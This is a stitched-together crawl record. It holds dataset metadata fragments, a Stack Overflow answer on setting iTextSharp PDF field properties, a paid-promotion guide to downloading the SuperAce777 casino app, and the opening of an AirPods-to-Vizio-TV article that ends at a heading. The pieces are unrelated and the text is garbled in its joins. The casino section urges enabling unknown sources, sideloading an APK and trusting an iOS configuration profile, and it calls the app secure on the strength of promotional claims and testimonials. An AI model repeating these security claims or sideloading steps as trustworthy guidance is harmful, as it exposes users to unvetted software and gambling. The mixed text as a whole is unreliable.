11167,
11168,
11964,
11965,
12030,
12031,
12102,
12103,
12150
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 12150,
"ccnet_original_nlines": 90,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.386892169713974,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.0071881599724292755,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.18731501698493958,
"rps_doc_frac_unique_words": 0.44085460901260376,
"rps_doc_mean_word_length": 5.092756748199463,
"rps_doc_num_sentences": 119,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.979738712310791,
"rps_doc_word_count": 1919,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.010641559958457947,
"rps_doc_frac_chars_dupe_6grams": 0.006753299850970507,
"rps_doc_frac_chars_dupe_7grams": 0.006753299850970507,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.006139359902590513,
"rps_doc_frac_chars_top_3gram": 0.0024557500146329403,
"rps_doc_frac_chars_top_4gram": 0.0030696799512952566,
"rps_doc_books_importance": -1172.5611572265625,
"rps_doc_books_importance_length_correction": -1172.5611572265625,
"rps_doc_openwebtext_importance": -652.2467041015625,
"rps_doc_openwebtext_importance_length_correction": -652.2467041015625,
"rps_doc_wikipedia_importance": -440.1510009765625,
"rps_doc_wikipedia_importance_length_correction": -440.1510009765625
},
"fasttext": {
"dclm": 0.37606024742126465,
"english": 0.9148687124252319,
"fineweb_edu_approx": 2.832292318344116,
"eai_general_math": 0.5438604950904846,
"eai_open_web_math": 0.4033241271972656,
"eai_web_code": 0.10360193252563477
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.019",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "621.392",
"labels": {
"level_1": "Industrial arts, Technology, and Engineering",
"level_2": "Engineering",
"level_3": "Mechanical engineering and Machinery"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "1",
"label": "News/Editorial"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "15",
"label": "Nonfiction Writing"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
}
},
"education_level": {
"primary": {
"code": "2",
"label": "High School Level"
},
"secondary": {
"code": "1",
"label": "General Audience"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
1,066,368,821,969,430,500 | SUPERACE777 Casino Logo
CTA Button v1
SUPERACE777 APP DOWNLOAD GET 888 BONUS
SuperAce777 App: How to download – A Comprehensive Guide for Users
Downloading the SuperAce777 app can elevate your online casino gaming experience, giving you access to a plethora of exciting games, seamless user experience, and a secure platform. In this article, we will guide you through the process of downloading the SuperAce777 app step-by-step, ensuring that you can start enjoying your favorite casino games with ease. We will also address some frequently asked questions and provide key takeaways for your convenience.
SUPERACE777 Casino Logo
Minimum Deposit: 100
Welcome Bonus Get up to P888 & more awaits!
Top Rated Brand ⭐⭐⭐⭐⭐ 4.8/5
Play Now Button
features-banner-02
SUPERACE777 REGISTER AND DOWNLOAD APP GET P888 BONUS
various casino games available to play on desktop and mobile at 777POB Online Casino.
DOWNLOAD THE APP GET FREE 777
Introduction to SuperAce777
SuperAce777 is a renowned online casino platform that has been gaining popularity in the Philippines due to its extensive range of games, user-friendly interface, and robust security measures. The platform offers a variety of casino games including slots, poker, blackjack, and live dealer games. By downloading the SuperAce777 app, you can enjoy these games anytime and anywhere, right from your mobile device.
Why Download the SuperAce777 App?
The SuperAce777 app provides numerous advantages over accessing the platform through a web browser. Here are some compelling reasons to download the app:
• Convenience: Play your favorite games anytime, anywhere.
• User Experience: Enjoy a smoother and more responsive interface tailored for mobile devices.
• Exclusive Features: Access app-only promotions, bonuses, and features.
• Security: Enhanced security measures to protect your personal and financial information.
• Performance: Improved performance and faster load times compared to the web version.
System Requirements
Before downloading the SuperAce777 app, ensure that your device meets the following system requirements:
Android Devices
• Operating System: Android 5.0 (Lollipop) or higher
• Storage Space: At least 100 MB of free space
• RAM: Minimum 2 GB
• Processor: At least 1.2 GHz dual-core
iOS Devices
• Operating System: iOS 10.0 or later
• Storage Space: At least 100 MB of free space
• RAM: Minimum 2 GB
• Processor: At least Apple A6
How to Download the SuperAce777 App on Android
Downloading the SuperAce777 app on your Android device is a straightforward process. Follow these steps to get started:
1. Enable Unknown Sources
• Go to your device’s Settings.
• Select Security or Privacy (depending on your device).
• Enable Unknown Sources to allow installations from sources other than the Google Play Store.
2. Visit the Official SuperAce777 Website
• Open your preferred browser and go to the official SuperAce777 website.
3. Download the APK File
• Navigate to the download section and click on the Download for Android button.
• The APK file will start downloading automatically.
4. Install the APK File
• Once the download is complete, open the APK file from your notification bar or file manager.
• Follow the on-screen instructions to install the app.
How to Download the SuperAce777 App on iOS
For iOS users, downloading the SuperAce777 app involves a few additional steps due to Apple’s app distribution policies. Here’s how you can download and install the app:
1. Visit the Official SuperAce777 Website
• Open Safari or any other browser on your iPhone or iPad and go to the official SuperAce777 website.
2. Download the App
• Navigate to the download section and click on the Download for iOS button.
• You will be redirected to a page with installation instructions.
3. Install the App
• Follow the on-screen instructions to install the app. You may be prompted to install a configuration profile.
4. Trust the App
• Go to Settings > General > Profiles & Device Management.
• Find the profile for SuperAce777 and tap Trust.
How to Install the SuperAce777 App
After downloading the app, the installation process is quite simple. Here’s how to install the SuperAce777 app on your device:
superace777 app download steps
On Android:
1. Open the downloaded APK file.
2. Follow the on-screen prompts to complete the installation.
3. Once installed, open the app and log in to your account.
On iOS:
1. Follow the download instructions to install the configuration profile.
2. Trust the profile in your device settings.
3. Open the app and log in to your account.
Downloading and installing apps can sometimes come with hiccups. Here are common issues you might encounter and how to resolve them:
Setting Up Your SuperAce777 Account
Once the app is installed, setting up your account is the next step. Here’s how you can do it:
1. Open the App
• Launch the SuperAce777 app from your device’s home screen.
2. Sign Up or Log In
• If you are a new user, click on the Sign Up button and fill in the required details such as your name, email, and password.
• If you already have an account, simply log in using your existing credentials.
3. Verify Your Account
• You may need to verify your account via email or SMS. Follow the instructions provided to complete the verification process.
4. Make Your First Deposit
• To start playing, you need to deposit funds into your account. Navigate to the Banking or Cashier section, choose your preferred payment method, and follow the prompts to complete your deposit.
superace777 register page
Common Download Issues and Troubleshooting
Common Issues
1. Download Failure: This can be caused by an unstable internet connection or insufficient storage space on your device.
2. Installation Blocked: This often happens if your device’s security settings are set to block installations from unknown sources.
3. Insufficient Storage: Your device may not have enough free space to install the app.
4. App Crashes: This can occur due to compatibility issues or corrupted download files.
5. Network Errors: Poor network connectivity can interrupt the download or installation process.
Troubleshooting Steps
1. Check Internet Connection: Ensure you have a stable internet connection. If using Wi-Fi, try moving closer to the router.
2. Free Up Storage: Delete unnecessary files, apps, or media to create enough space for the app installation.
3. Enable Permissions: Make sure you have enabled the necessary permissions for installing apps from unknown sources on Android or trusted the app profile on iOS.
4. Re-download the App: Sometimes, the download may get corrupted. Try deleting the file and downloading it again.
5. Restart Your Device: A simple restart can often resolve many issues.
The SuperAce777 app is designed to be intuitive and user-friendly. Here are some key features and sections you’ll encounter:
Home Screen
The home screen provides quick access to popular games, promotions, and account settings. You can easily navigate to different game categories from here.
superace777 app homescreen
Game
Categories
• Slots: A variety of slot games with different themes and features.
• Table Games: Includes classics like blackjack, roulette, and baccarat.
• Live Casino: Real-time games with live dealers.
• Poker: Various poker games and tournaments.
superace777 Games
Promotions
Stay updated with the latest bonuses and promotions by checking the promotions section regularly. This is where you can find exclusive offers available to app users.
superace777 app promotions
Account Settings
Manage your account details, deposit and withdraw funds, and adjust app settings from the account section.
Advantages and Disadvantages of the SuperAce777 App
Advantages
1. Accessibility: Play on the go without the need for a computer.
2. Interface: Optimized for mobile devices with intuitive navigation.
3. Updates: Regular updates ensure you have the latest features and security improvements.
4. Notifications: Receive alerts for promotions, bonuses, and game updates directly on your device.
5. Battery Usage: The app is designed to be energy-efficient, minimizing battery drain during extended play sessions.
Disadvantages
1. Storage Space: Requires a significant amount of storage on your device.
2. Compatibility: Not all older devices may support the app, particularly if they do not meet the minimum system requirements.
3. Updates: Frequent updates might be needed, which could be inconvenient for some users.
4. Data Usage: Playing on mobile data can consume significant data, especially for live games.
5. Security Concerns: Downloading from unofficial sources can pose security risks, emphasizing the importance of downloading from the official website.
Tips for Using the SuperAce777 App
Maximize your gaming experience on the SuperAce777 app with these helpful tips:
1. Enable Notifications: Turn on notifications to stay informed about the latest promotions, game updates, and special offers.
2. Use a Secure Connection: Ensure you are connected to a secure Wi-Fi network, especially when making financial transactions.
3. Keep the App Updated: Regular updates can improve performance and security, so make sure you have the latest version of the app installed.
4. Set Deposit Limits: Manage your spending by setting deposit limits within the app’s settings.
5. Explore Game Tutorials: Many games come with tutorials or demo modes. Use these to familiarize yourself with the game mechanics before playing with real money.
User Reviews and Testimonials
Here are some user reviews and testimonials about the SuperAce777 app:
User Review 1
Rating: ★★★★★
Review: “SuperAce777 has completely changed my online gaming experience. The app is smooth, and I love the variety of games available. Highly recommend!”
Reviewer: Maria R.
User Review 2
Rating: ★★★★☆
Review: “Great app with a lot of fun games. Sometimes it can be a bit slow, but overall, it’s a solid casino app. Customer support is also very responsive.”
Reviewer: John D.
User Review 3
Rating: ★★★☆☆
Review: “The app is good, but I faced some issues with the initial download. Once installed, it works fine. The bonuses are a nice touch.”
Reviewer: Angela P.
User Review 4
Rating: ★★★★★
Review: “Amazing app! Easy to use, secure, and a great selection of games. I especially enjoy the live dealer games. It’s like being in a real casino!”
Reviewer: Carlo S.
User Review 5
Rating: ★★★★☆
Review: “I love the convenience of playing on my phone. The app performs well, and the graphics are impressive. Just wish there were more frequent updates.”
Reviewer: Elisa M.
Key Takeaways
1. User-Friendly Interface: The SuperAce777 app offers a smooth and intuitive user experience, making it easy to navigate and enjoy your favorite casino games.
2. Wide Game Selection: With a diverse range of games, including slots, table games, and live casino options, there’s something for every type of player.
3. Secure Platform: Advanced security measures ensure that your personal and financial information is safe while you enjoy playing.
4. Convenient Access: Downloading the app allows you to play anytime, anywhere, without the need for a computer.
5. Exclusive Features: Enjoy app-only promotions and bonuses that are not available on the web version.
By following this comprehensive guide, you should have no trouble downloading, installing, and using the SuperAce777 app to enhance your online casino gaming experience. Happy gaming!
Is the SuperAce777 app free to download?
Yes, the SuperAce777 app is completely free to download for both Android and iOS users.
Can I play for real money on the SuperAce777 app?
Absolutely! Once you have set up your account and made a deposit, you can play a variety of casino games for real money.
Is the SuperAce777 app safe and secure?
Yes, the SuperAce777 app uses advanced security measures, including encryption and secure payment gateways, to ensure your personal and financial information is protected.
How do I update the SuperAce777 app?
Updates for the SuperAce777 app are typically released periodically. You can update the app by visiting the official website and downloading the latest version or by following the update prompts within the app.
What should I do if I encounter issues with the app?
If you encounter any issues, try restarting your device or reinstalling the app. If the problem persists, contact SuperAce777 customer support for assistance.
Author Reine
I’m an online gaming enthusiast and writer with a passion for online casinos. My journey started over a decade ago with a virtual slot machine. What began as a casual interest evolved into a dedicated pursuit. I’ve explored and reviewed many gaming platforms, delving into their intricacies.
I’ve gained insights into online casino mechanics, from game fairness to player data security. My experience gives me a keen eye for exceptional platforms. My reviews aim to help players navigate the online casino landscape.
In addition to reviewing online casinos, I follow industry trends, such as new regulations, technology advancements, and changing player preferences. By staying informed, I keep my content relevant to passionate online gaming readers.
I aim to create a community of responsible gamers who enjoy online casinos safely and enhance their gaming experience. Join me in exploring the best of the online casino world.
ye7 claim free 999 bonus now
For additional online casino reviews, make sure to check out Pinhangled! Happy gaming!
PAID ADVERTISEMENT BY YE7
superace777 game provider
Scroll to Top | {
"url": "https://pinhangled.com/superace777-app/",
"source_domain": "pinhangled.com",
"snapshot_id": "CC-MAIN-2024-30",
"warc_metadata": {
"Content-Length": "186610",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:YFESSKA7HO2SVRLRTDWUGOHQ2FIA66E5",
"WARC-Concurrent-To": "<urn:uuid:f05b3190-b323-40d8-867b-b4f17064d7f8>",
"WARC-Date": "2024-07-21T04:25:50Z",
"WARC-IP-Address": "104.21.30.196",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:B3CXW3GHVWMRMKDB6GI3RN32WFHT3E2I",
"WARC-Record-ID": "<urn:uuid:4323d0e6-cf85-4d31-84dc-e4b8900aff8a>",
"WARC-Target-URI": "https://pinhangled.com/superace777-app/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:0d5c2ec9-82c4-45e9-a7fd-c1ec33ec6e1c>"
},
"warc_info": "isPartOf: CC-MAIN-2024-30\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for July 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-28\r\nsoftware: Apache Nutch 1.20 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
24,
38,
77,
78,
145,
146,
608,
609,
633,
634,
655,
656,
700,
701,
729,
730,
746,
765,
818,
904,
934,
935,
963,
964,
1376,
1377,
1411,
1412,
1566,
1567,
1628,
1725,
1800,
1893,
1982,
1983,
2003,
2004,
2109,
2110,
2126,
2127,
2182,
2231,
2253,
2295,
2296,
2308,
2309,
2349,
2398,
2420,
2453,
2454,
2501,
2502,
2622,
2623,
2651,
2687,
2748,
2847,
2891,
2969,
2996,
3081,
3138,
3164,
3263,
3323,
3324,
3367,
3368,
3538,
3539,
3583,
3689,
3711,
3792,
3863,
3884,
4000,
4019,
4082,
4136,
4137,
4172,
4173,
4300,
4301,
4332,
4333,
4345,
4346,
4381,
4445,
4507,
4508,
4516,
4517,
4593,
4641,
4687,
4688,
4821,
4822,
4858,
4859,
4954,
4955,
4973,
5038,
5061,
5191,
5276,
5301,
5432,
5461,
5661,
5687,
5688,
5731,
5732,
5746,
5747,
5870,
6004,
6094,
6184,
6283,
6284,
6306,
6307,
6434,
6546,
6711,
6828,
6902,
6903,
7028,
7029,
7041,
7042,
7196,
7197,
7224,
7225,
7230,
7231,
7242,
7243,
7314,
7389,
7441,
7489,
7507,
7508,
7519,
7520,
7686,
7687,
7714,
7715,
7732,
7733,
7840,
7841,
7893,
7894,
7905,
7906,
7974,
8046,
8139,
8241,
8361,
8362,
8376,
8377,
8454,
8583,
8675,
8772,
8926,
8927,
8962,
8963,
9043,
9044,
9173,
9302,
9446,
9545,
9710,
9711,
9741,
9742,
9813,
9814,
9828,
9829,
9843,
9997,
10016,
10017,
10031,
10032,
10046,
10203,
10221,
10222,
10236,
10237,
10251,
10390,
10410,
10411,
10425,
10426,
10440,
10592,
10611,
10612,
10626,
10627,
10641,
10798,
10817,
10818,
10832,
10833,
10995,
11151,
11285,
11400,
11506,
11507,
11691,
11692,
11693,
11734,
11735,
11823,
11824,
11874,
11875,
11996,
11997,
12037,
12038,
12210,
12211,
12248,
12249,
12460,
12461,
12514,
12515,
12674,
12675,
12688,
12689,
12981,
12982,
13207,
13208,
13443,
13444,
13621,
13622,
13651,
13652,
13739,
13740,
13766,
13767,
13793
],
"line_end_idx": [
24,
38,
77,
78,
145,
146,
608,
609,
633,
634,
655,
656,
700,
701,
729,
730,
746,
765,
818,
904,
934,
935,
963,
964,
1376,
1377,
1411,
1412,
1566,
1567,
1628,
1725,
1800,
1893,
1982,
1983,
2003,
2004,
2109,
2110,
2126,
2127,
2182,
2231,
2253,
2295,
2296,
2308,
2309,
2349,
2398,
2420,
2453,
2454,
2501,
2502,
2622,
2623,
2651,
2687,
2748,
2847,
2891,
2969,
2996,
3081,
3138,
3164,
3263,
3323,
3324,
3367,
3368,
3538,
3539,
3583,
3689,
3711,
3792,
3863,
3884,
4000,
4019,
4082,
4136,
4137,
4172,
4173,
4300,
4301,
4332,
4333,
4345,
4346,
4381,
4445,
4507,
4508,
4516,
4517,
4593,
4641,
4687,
4688,
4821,
4822,
4858,
4859,
4954,
4955,
4973,
5038,
5061,
5191,
5276,
5301,
5432,
5461,
5661,
5687,
5688,
5731,
5732,
5746,
5747,
5870,
6004,
6094,
6184,
6283,
6284,
6306,
6307,
6434,
6546,
6711,
6828,
6902,
6903,
7028,
7029,
7041,
7042,
7196,
7197,
7224,
7225,
7230,
7231,
7242,
7243,
7314,
7389,
7441,
7489,
7507,
7508,
7519,
7520,
7686,
7687,
7714,
7715,
7732,
7733,
7840,
7841,
7893,
7894,
7905,
7906,
7974,
8046,
8139,
8241,
8361,
8362,
8376,
8377,
8454,
8583,
8675,
8772,
8926,
8927,
8962,
8963,
9043,
9044,
9173,
9302,
9446,
9545,
9710,
9711,
9741,
9742,
9813,
9814,
9828,
9829,
9843,
9997,
10016,
10017,
10031,
10032,
10046,
10203,
10221,
10222,
10236,
10237,
10251,
10390,
10410,
10411,
10425,
10426,
10440,
10592,
10611,
10612,
10626,
10627,
10641,
10798,
10817,
10818,
10832,
10833,
10995,
11151,
11285,
11400,
11506,
11507,
11691,
11692,
11693,
11734,
11735,
11823,
11824,
11874,
11875,
11996,
11997,
12037,
12038,
12210,
12211,
12248,
12249,
12460,
12461,
12514,
12515,
12674,
12675,
12688,
12689,
12981,
12982,
13207,
13208,
13443,
13444,
13621,
13622,
13651,
13652,
13739,
13740,
13766,
13767,
13793,
13806
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 13806,
"ccnet_original_nlines": 277,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.28454968333244324,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.0240683201700449,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.19798137247562408,
"rps_doc_frac_unique_words": 0.2945845127105713,
"rps_doc_mean_word_length": 5.127450942993164,
"rps_doc_num_sentences": 193,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 5.589724063873291,
"rps_doc_word_count": 2142,
"rps_doc_frac_chars_dupe_10grams": 0.021851949393749237,
"rps_doc_frac_chars_dupe_5grams": 0.09651278704404831,
"rps_doc_frac_chars_dupe_6grams": 0.07192935049533844,
"rps_doc_frac_chars_dupe_7grams": 0.055176179856061935,
"rps_doc_frac_chars_dupe_8grams": 0.0356915183365345,
"rps_doc_frac_chars_dupe_9grams": 0.0356915183365345,
"rps_doc_frac_chars_top_2gram": 0.04079030826687813,
"rps_doc_frac_chars_top_3gram": 0.04179186001420021,
"rps_doc_frac_chars_top_4gram": 0.015296369791030884,
"rps_doc_books_importance": -1052.408935546875,
"rps_doc_books_importance_length_correction": -1052.408935546875,
"rps_doc_openwebtext_importance": -619.3953857421875,
"rps_doc_openwebtext_importance_length_correction": -619.3953857421875,
"rps_doc_wikipedia_importance": -404.5589294433594,
"rps_doc_wikipedia_importance_length_correction": -404.5589294433594
},
"fasttext": {
"dclm": 0.039184749126434326,
"english": 0.8712354898452759,
"fineweb_edu_approx": 0.9595816135406494,
"eai_general_math": 0.0002611299860291183,
"eai_open_web_math": 0.014188949950039387,
"eai_web_code": 0.002979639917612076
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.44",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "338.4",
"labels": {
"level_1": "Social sciences",
"level_2": "Economics",
"level_3": "Industries, Prices, and Microeconomics"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "6",
"label": "Promotional/Advertisement"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "17",
"label": "Product Page"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
1,520,015,454,553,106,700 | Take the 2-minute tour ×
Stack Overflow is a question and answer site for professional and enthusiast programmers. It's 100% free, no registration required.
I have many fields in a pdf document and I want to set a property for all of them.
example:
fields.SetFieldProperty("nr1", "textfont", baseFont, null); fields.SetFieldProperty("nr2", "textfont", baseFont, null); fields.SetFieldProperty("nr3", "textfont", baseFont, null); fields.SetFieldProperty("nr4", "textfont", baseFont, null); fields.SetFieldProperty("nr5", "textfont", baseFont, null);
Is there any method to set all fields at once with the same property? I want to avoid setting each field separately.
share|improve this question
add comment
1 Answer
up vote 2 down vote accepted
something like that, maybe (untested)
var baseFont = new Font();
var reader = new PdfReader(@"test");
var fields = reader.AcroFields;
foreach (var f in fields.Fields.Select(x => x.Key))
fields.SetFieldProperty(f, "textfont", baseFont, null);
or as I don't know much about your code...
for (var i = 0; i < n; i++)
fields.SetFieldProperty(string.Format("nr{0}", i), "textfont", baseFont, null);
share|improve this answer
add comment
Your Answer
discard
By posting your answer, you agree to the privacy policy and terms of service.
Not the answer you're looking for? Browse other questions tagged or ask your own question. | {
"url": "http://stackoverflow.com/questions/10734015/how-to-set-property-for-all-fields-from-a-pdf-document",
"source_domain": "stackoverflow.com",
"snapshot_id": "crawl=CC-MAIN-2014-23",
"warc_metadata": {
"Content-Length": "63846",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:T3XWOCVJ26QOHDWZ4D4FHYHPHYUOY2PI",
"WARC-Concurrent-To": "<urn:uuid:a9a05a15-3bc3-4cb9-954a-064600345446>",
"WARC-Date": "2014-07-13T18:16:16Z",
"WARC-IP-Address": "198.252.206.16",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:K5S2TMNLWJEZXPL35X6X2OXV7KOZ33XG",
"WARC-Record-ID": "<urn:uuid:9d90d5eb-b7fb-424a-ae03-6229d6f719e4>",
"WARC-Target-URI": "http://stackoverflow.com/questions/10734015/how-to-set-property-for-all-fields-from-a-pdf-document",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:3ffe2a42-569d-408b-89d3-c13092592350>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-180-212-248.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2014-23\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for July 2014\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
25,
157,
158,
241,
242,
251,
252,
552,
553,
670,
671,
699,
711,
712,
721,
722,
751,
752,
790,
791,
818,
855,
887,
939,
1001,
1002,
1045,
1046,
1075,
1158,
1184,
1196,
1197,
1209,
1210,
1212,
1220,
1221,
1299,
1300
],
"line_end_idx": [
25,
157,
158,
241,
242,
251,
252,
552,
553,
670,
671,
699,
711,
712,
721,
722,
751,
752,
790,
791,
818,
855,
887,
939,
1001,
1002,
1045,
1046,
1075,
1158,
1184,
1196,
1197,
1209,
1210,
1212,
1220,
1221,
1299,
1300,
1390
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1390,
"ccnet_original_nlines": 40,
"rps_doc_curly_bracket": 0.0014388499548658729,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.25,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.012987010180950165,
"rps_doc_frac_lines_end_with_ellipsis": 0.024390239268541336,
"rps_doc_frac_no_alph_words": 0.33441558480262756,
"rps_doc_frac_unique_words": 0.6174863576889038,
"rps_doc_mean_word_length": 5.677595615386963,
"rps_doc_num_sentences": 21,
"rps_doc_symbol_to_word_ratio": 0.003246749984100461,
"rps_doc_unigram_entropy": 4.464496612548828,
"rps_doc_word_count": 183,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.10779596120119095,
"rps_doc_frac_chars_top_3gram": 0.13474495708942413,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -150.0443115234375,
"rps_doc_books_importance_length_correction": -150.02496337890625,
"rps_doc_openwebtext_importance": -83.93177795410156,
"rps_doc_openwebtext_importance_length_correction": -83.93177795410156,
"rps_doc_wikipedia_importance": -70.4139633178711,
"rps_doc_wikipedia_importance_length_correction": -68.14854431152344
},
"fasttext": {
"dclm": 0.09013479948043823,
"english": 0.8044099807739258,
"fineweb_edu_approx": 0.9092358946800232,
"eai_general_math": -0.000009890000001178123,
"eai_open_web_math": 0.051359888166189194,
"eai_web_code": -0.000009890000001178123
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "-1",
"labels": {
"level_1": "",
"level_2": "",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "4",
"label": "Code/Software"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "1",
"label": "Leftover HTML"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "2",
"label": "Partially Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-4,944,884,171,461,166,000 | How To Connect AirPods To Vizio TV (3 Ways)
AirPods are some of the best sounding truly wireless earbuds out there. The superior sound quality and ergonomic design are some of the reasons why people prefer to use it.
Many people wonder if it’s possible to use AirPods on a Vizio TV. They want to enjoy watching their favorite movies or TV shows by connecting AirPods to Vizio TV.
In this article, you will find everything you need to know about connecting AirPods to Vizio TV, and I will walk you through the entire setup process from start to end.
Everyone knows how well AirPods work within the Apple ecosystem. But things are not that convenient and easy when you step out of it.
Connecting AirPods to Vizio TV is not as simple as connecting it to an iPhone or MacBook. But it is not impossible either.
Follow the steps below to connect your AirPods to Vizio TV in less than five minutes.
Can I Use AirPods On Vizio TV?
Apple AirPods use Bluetooth AAC/SBC tech, while Vizio TVs use Bluetooth LE. For starters, Bluetooth LE stands for Bluetooth Low Energy and Bluetooth AAC/SBC and Bluetooth LE are completely different.
Since they are different, they are not compatible with each other.
You cannot directly connect Apple AirPods to a Vizio TV as you would do with other Bluetooth devices like an Android phone.
Eventhough the Vizio TV does not have standard Bluetooth, there are a couple of other methods you can try to use AirPods.
A Bluetooth transmitter is what do you need to connect your AirPods to a Vizio TV. You may also use an Apple TV and then connect the AirPods to Apple TV as well.
How To Connect AirPods To Vizio TV?
